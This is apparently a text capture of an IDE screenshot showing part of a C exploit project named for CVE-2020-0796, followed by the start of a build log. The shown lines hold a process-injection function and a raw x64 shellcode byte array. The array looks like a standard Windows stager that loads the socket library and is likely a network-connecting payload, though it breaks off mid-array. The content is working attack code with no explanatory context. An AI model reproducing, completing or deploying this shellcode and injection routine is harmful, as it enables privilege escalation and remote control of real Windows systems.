 199
200 void inject(void) {
201 PROCESSENTRY32 entry;
202 entry.dwSize = sizeof(PROCESSENTRY32);
203
204 uint8_t shellcode[] = {
205 0xfc,0x48,0x83,0xe4,0xf0,0xe8,
206 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
207 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
208 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
209 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
210 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
211 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
212 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
213 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
214 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
215 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
216 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
217 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
218 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
219 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
220 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
221 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
222 0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
00 % No issues found
Output
Show output from: Build
Build started...
1>------ Build started: Project: cve-2020-0796-local, Configuration: Debug x64 ------